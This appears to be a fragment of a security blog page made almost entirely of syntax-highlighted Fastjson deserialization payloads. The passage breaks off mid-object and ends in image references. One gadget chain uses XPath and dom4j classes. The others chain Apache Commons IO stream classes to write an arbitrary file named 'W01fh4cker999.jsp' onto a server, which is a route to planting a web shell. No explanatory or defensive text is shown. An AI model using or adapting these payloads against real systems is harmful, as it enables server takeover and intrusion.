+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;javax.xml.transform.SourceLocator&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.objects.XNodeSetForDOM&quot;</span><span class="punctuation">,</span><span class="attr">&quot;nodeIter&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.NodeSet&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xctxt&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.XPathContext&quot;</span><span class="punctuation">,</span><span class="attr">&quot;primaryReader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.XMLWriter&quot;</span><span class="punctuation">,</span><span class="attr">&quot;entityResolver&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.SAXContentHandler&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputSource&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;byteStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">,</span><span class="attr">&quot;start&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">,</span><span class="attr">&quot;end&quot;</span><span class="punctuation">:</span><span class="number">2147483647</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker999.jsp&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su19&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctu

